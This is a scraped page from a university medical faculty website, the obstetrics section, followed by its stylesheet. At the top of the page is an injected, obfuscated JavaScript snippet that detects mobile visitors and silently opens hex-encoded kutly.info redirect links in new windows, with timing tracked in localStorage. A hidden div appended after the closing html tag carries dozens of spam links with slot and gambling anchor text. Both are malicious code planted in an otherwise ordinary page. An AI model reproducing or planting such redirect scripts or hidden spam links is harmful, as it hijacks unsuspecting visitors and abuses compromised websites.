_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4e\x66\x75\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4d\x46\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x45\x57\x47\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</section>

	  <!-- footer -->
	  	  <!-- //footer -->

		
		
				
</article>
<!-- //Article -->


</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-left col col-xs-6 col-md-3  col-md-pull-6 ">
			<div class="t3-module module " id="Mod177"><div class="module-inner"><h3 class="module-title "><span>ALUMNOS</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-162"><a href="/index.php/materias" class="">CARRERAS</a></li><li class="item-371"><a href="/index.php/licenciatura-en-obstetricia-alum" class=""> LICENCIATURA EN OBSTETRICIA</a></li><li class="item-372"><a href="/index.php/medicina-alum" class="">MEDICINA</a></li><li class="item-373"><a href="/index.php/instrumentacion-quirurgica-alum" class="">INSTRUMENTACIÓN QUIRÚRGICA</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-6 col-md-3 ">
			<div class="t3-module module " id="Mod191"><div class="module-inner"><h3 class="module-title "><span>LICENCIATURA EN OBSTETRICIA</span></h3><div class="module-ct"><ul class="nav menu">
<li class="item-360 current active"><a href="/index.php/avisos-importantes-6" class="">AVISOS IMPORTANTES</a></li><li class="item-397"><a href="/index.php/ingresantes-2024" class="">INGRESANTES 2024</a></li><li class="item-361"><a href="/index.php/horarios-6" class="">HORARIOS</a></li><li class="item-362"><a href="/index.php/materias-6" class="">MATERIAS</a></li><li class="item-363"><a href="/index.php/plan-de-estudio-6" class="">PLAN DE ESTUDIO</a></li><li class="item-364"><a href="/index.php/make-a-payment-6" class="">EXÁMENES FINALES</a></li><li class="item-367"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">INSCRIPCIÓN A EXAMEN </a></li><li class="item-368"><a href="/index.php/ingresantes-6" class="">MESAS EXTRAORDINARIAS</a></li><li class="item-369"><a href="/index.php/sitios-de-catedra-6" class="">FORMULARIO/INSTRUCTIVOS</a></li><li class="item-370"><a href="/index.php/fundacion-argentina-de-diabetes-6" class="" target="_blank">FUNDACIÓN ARGENTINA DE DIABETES</a></li><li class="item-377"><a href="/index.php/programas-lic-en-obstetricia" class="">PROGRAMAS</a></li><li class="item-366"><a href="https://aulavirtual.uccuyosl.edu.ar" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-365"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Pagar Aquí" /> </a></li><li class="item-394"><a href="https://guarani.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


    


    


    


    
<!-- FOOTER -->
<footer id="t3-footer" class="t3-footer">

  	  		<!-- FOOT NAVIGATION -->
  			  <!-- SPOTLIGHT -->
  <div class="t3-spotlight t3-footnav  row">
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<address><span style="font-size: 12pt; color: #ffffff;"><strong>Contactarse con la Facultad</strong></span><br />
<div><span style="text-decoration: underline;"><span style="font-size: 10pt;"><b>Domicilio</b></span></span><span style="font-size: 10pt;"><b>:</b></span></div>
<div><span style="color: #ffffff;"><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">Felipe Velázquez 471,</a>&nbsp;</strong></span><span style="font-size: 10pt;"><strong><a href="https://maps.google.com/?q=Felipe+Vel%C3%A1zquez+471,+San+Luis&amp;entry=gmail&amp;source=g" style="color: #ffffff;">San Luis</a></strong></span></span></div>
<div><span style="font-size: 10pt;"><b>Tel:</b> 0266 4423-572 / 0800-999-7207<br /></span></div>
<div><span style="font-size: 10pt;"><b>Email:&nbsp;</b><span style="color: #ffffff;"><strong><a href="mailto:sec.extension@uccuyosl.edu.ar" target="_blank" style="color: #ffffff;">sec.extension@uccuyosl.edu.ar</a></strong></span></span></div>
<br /> <!--<abbr title="Email">Email:</abbr>filosofia@uccuyo.edu.ar --></address></div>
</div></div></div>
                      </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  empty">
                &nbsp;
              </div>
          <div class=" col-lg-3 col-md-3 col-sm-3  col-xs-12 hidden-xs  ">
                        <div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<h3 class="social-title">REDES SOCIALES</h3>
<ul class="social-list">
<li><a href="https://www.facebook.com/UCCuyoSL" class="facebook" title="Facebook"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.instagram.com/uccuyosl/" class="facebook" title="Instagram"><i class="fa fa-instagram"></i></a></li>
</ul></div>
</div></div></div>
                      </div>
      </div>
<!-- SPOTLIGHT -->
  		<!-- //FOOT NAVIGATION -->
  	
  	<section class="t3-copyright">
  		<div class="row">
  			<div class="col-md-12 copyright ">
  				

<div class="custom"  >
	<div class="row">
<div class="col-md-12 copyright ">
<div class="custom">
<p><br /><img src="/images/2022/pieEMedicas.png" alt="pieEMedicas" width="351" height="72" class="img-responsive" /></p>
<p>Copyright © 2023 Universidad Católica de Cuyo. Todos los derechos reservados. </p>
<p>Desarrollado por<a href="http://docmedia.com.ar/" target="_blank" rel="noopener"> DocMedia.</a></p>
</div>
</div>
</div></div>

  			</div>
  			  		</div>
  	</section>
</footer>
<!-- //FOOTER -->
  </div>
</div>

</body>

</html><div class="content" style="display: none;">
<a href='https://menoufia-med-j.com/'>https://menoufia-med-j.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>okbos</a>
<a href='https://www.tehbotolsosro.com/en/'>slot hoki</a>
<a href='https://www.tehbotolsosro.com/en/product/'>https://www.tehbotolsosro.com/en/product/</a>
<a href='https://www.tehbotolsosro.com/jalur-nikmat'>https://www.tehbotolsosro.com/jalur-nikmat</a>
<a href='https://maestro4police.com/'>demo slot</a>
<a href='https://peramedical.com.tr/cilt-bakim-uygulamalari/'>https://peramedical.com.tr/cilt-bakim-uygulamalari/</a>
<a href='https://ojs.isuc.edu.ec/'>https://ojs.isuc.edu.ec/</a>
<a href='https://activitybreaks.com/'>https://activitybreaks.com/</a>
<a href='https://www.solosquare.com/'>https://www.solosquare.com/</a>
<a href='https://itech.tru.ac.th/2022/'>https://itech.tru.ac.th/2022/</a>
<a href='https://sinora.umpwr.ac.id/'>https://sinora.umpwr.ac.id/</a>
<a href='https://tatmeen.ae/faqs/'>https://tatmeen.ae/faqs/</a>
<a href='https://tatmeen.ae/'>https://tatmeen.ae/</a>
<a href='https://cms.triazinesoft.com/'>https://cms.triazinesoft.com/</a>
<a href='https://www.solosquare.com/tenant.html'>https://www.solosquare.com/tenant.html</a>
<a href='https://www.solosquare.com/about.html'>https://www.solosquare.com/about.html</a>
<a href='https://unyflex.com.br/'>okbos</a>
<a href='https://a2zcreatorz.com/'>okbos</a>
<a href='https://visazentrum.ru/gostevaja-viza-v-germaniju/'>https://visazentrum.ru/gostevaja-viza-v-germaniju/</a>
<a href='https://amssnur.org.ma/'>okbos</a>
<a href='https://karyajasalingkungan.co.id/'>okbos</a>
<a href='https://www.skvconstructions.com/'>https://www.skvconstructions.com/</a>
<a href='https://yueshengpress.com/'>https://yueshengpress.com/</a>
<a href='https://papdi.or.id/'>https://papdi.or.id/</a>
<a href='https://bat4man.netopiere.sk/'>https://bat4man.netopiere.sk/</a>
<a href='https://hotelsrihayagriva.com/'>https://hotelsrihayagriva.com/</a>
<a href='https://popeinlebanon.com/'>https://popeinlebanon.com/</a>
<a href='https://fruitteaworld.com/home/'>https://fruitteaworld.com/home/</a>
<a href='https://supplier.mistine.co.th/en/'>https://supplier.mistine.co.th/en/</a>
<a href='https://sarvodayabank.in/'>https://sarvodayabank.in/</a>
<a href='https://mediakiranis.com/'>https://mediakiranis.com/</a>
<a href='https://indojasakonsultan.com/'>https://indojasakonsultan.com/</a>
<a href='https://www.tehbotolsosro.com/en/'>paculjp</a>
<a href='https://bramfg.com/'>paculjp</a>
<a href='https://hotelsrihayagriva.com/'>paculjp</a>
<a href='https://famoustransport.org/'>paculjp</a>
<a href='https://www.bg-medicine.com/'>paculjp</a>
<a href='https://bantallucu.com/'>paculjp</a>
<a href='https://hennypalooza.com/'>paculjp</a>
<a href='https://stvincentacademy.com/'>https://stvincentacademy.com/</a>
<a href='https://poligoncast.in/'>https://poligoncast.in/</a>
<a href='https://nanodev.in/'>https://nanodev.in/</a>
<a href='https://forum.consac.com/'>https://forum.consac.com/</a>
<a href='https://mautic.csoft.com/'>https://mautic.csoft.com/</a>
<a href='https://fix-serve.com/'>https://fix-serve.com/</a>
<a href='https://nextstep.ac/'>https://nextstep.ac/</a>
<a href='https://peramedical.com.tr/'>https://peramedical.com.tr/</a>
<a href='https://brilliantmindsaq.com/'>https://brilliantmindsaq.com/</a>
</div>

--- FILE ---
content_type: text/css
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/template-fcm/template.css
body_size: 15766
content:
@media (max-width: 1199px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("//joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 1199px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 1200px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:1200px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #436600;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #111a00;
  outline: none;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  outline: none;
  text-decoration: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.6;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #dddddd;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
.cat-list-row1,
tr.cat-list-row1 td {
  background: #f9f9f9;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #e44949;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #9e9e9e;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 39px;
}
h2,
.h2 {
  font-size: 32px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 19px;
}
h5,
.h5 {
  font-size: 15px;
}
h6,
.h6 {
  font-size: 13px;
}
::-moz-selection {
  background: #436600;
  color: #ffffff;
}
::selection {
  background: #436600;
  color: #ffffff;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 17px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 22.5px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #9e9e9e;
}
.text-primary {
  color: #436600;
}
a.text-primary:hover {
  color: #213300;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #436600;
}
a.bg-primary:hover {
  background-color: #213300;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.6;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 1200px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #9e9e9e;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0;
  margin: 0 0 24px;
  font-size: 15px;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #9e9e9e;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.6;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 47px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 30px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 47px;
}
.jumbotron iframe {
  margin-top: 24px;
}

.form-control:focus {
  border-color: #436600;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(67, 102, 0, 0.6);
}
.form-control::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9e9e9e;
}
.form-control::-webkit-input-placeholder {
  color: #9e9e9e;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 24px;
}
.radio label,
.checkbox label {
  display: inline;
}
.form-control-static {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .form-control-static {
  padding-top: 11px;
}
.btn {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.btn:hover,
.btn:focus {
  outline: none;
}
.btn-second {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second:hover,
.btn-second:focus,
.btn-second.focus,
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  color: #ffffff;
  background-color: #3071a9;
  border-color: #285e8e;
}
.btn-second:active,
.btn-second.active,
.open > .dropdown-toggle.btn-second {
  background-image: none;
}
.btn-second.disabled,
.btn-second[disabled],
fieldset[disabled] .btn-second,
.btn-second.disabled:hover,
.btn-second[disabled]:hover,
fieldset[disabled] .btn-second:hover,
.btn-second.disabled:focus,
.btn-second[disabled]:focus,
fieldset[disabled] .btn-second:focus,
.btn-second.disabled.focus,
.btn-second[disabled].focus,
fieldset[disabled] .btn-second.focus,
.btn-second.disabled:active,
.btn-second[disabled]:active,
fieldset[disabled] .btn-second:active,
.btn-second.disabled.active,
.btn-second[disabled].active,
fieldset[disabled] .btn-second.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-second .badge {
  color: #428bca;
  background-color: #ffffff;
}
.btn-inverse {
  color: #ffffff;
  background-color: #333333;
  border-color: #262626;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse.focus,
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #080808;
}
.btn-inverse:active,
.btn-inverse.active,
.open > .dropdown-toggle.btn-inverse {
  background-image: none;
}
.btn-inverse.disabled,
.btn-inverse[disabled],
fieldset[disabled] .btn-inverse,
